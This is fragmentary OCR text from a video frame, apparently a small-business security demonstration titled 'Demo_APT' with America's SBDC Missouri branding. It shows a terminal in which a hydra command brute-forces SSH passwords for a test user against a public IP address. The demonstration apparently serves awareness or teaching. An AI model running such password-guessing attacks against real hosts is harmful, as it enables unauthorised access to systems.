 Demo_APT.mp4
neupaner@neupaner-VirtualBox: ~/Desktop
neupaner@neupaner-VirtualBox:~/Desktop$ hydra -l test_user02 -P passlist.txt 54.82.126.222 ssh
AMERICA'S
SBDC
MISSOURI